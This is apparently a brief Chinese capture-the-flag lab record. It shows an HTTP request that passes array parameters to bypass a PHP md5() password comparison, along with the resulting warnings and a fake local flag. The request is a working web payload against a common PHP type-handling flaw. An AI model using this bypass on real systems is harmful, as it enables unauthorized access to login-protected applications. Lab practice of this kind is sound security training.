 真实 HTTP 响应（?name[]=a  +  body: password[]=b）
GET /?name%5B%5D=a        POST body: password%5B%5D=b
响应体（去掉 highlight_file 的 HTML 后）
<code>... 源码 ...</code>
Warning: md5() expects parameter 1 to be string, array given
in D:\...\md5_array_lab\www\index.php on line 8
Warning: md5() expects parameter 1 to be string, array given
in D:\...\md5_array_lab\www\index.php on line 8
NSSCTF{LOCAL_TEST_array_bypass_ok}
本轮靶机 flag 已随容器销毁；本地靶用假 flag 证明逻辑走通。